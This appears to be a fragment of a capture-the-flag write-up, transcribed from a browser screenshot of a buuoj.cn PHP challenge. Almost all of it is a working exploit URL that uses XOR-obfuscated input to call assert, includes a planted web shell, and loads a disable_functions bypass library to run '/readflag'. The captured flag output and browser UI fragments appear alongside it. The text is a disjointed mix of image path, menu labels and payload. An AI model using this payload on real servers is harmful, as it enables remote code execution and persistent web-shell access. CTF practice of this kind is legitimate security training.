 cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{518eca0d-85e6-4a97-8098-b0bf8f7011e3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://aa3229a7-e529-480f-9ef9-09e4c448711c.node5.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include(%27/var/tmp/
shell.php%27)&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so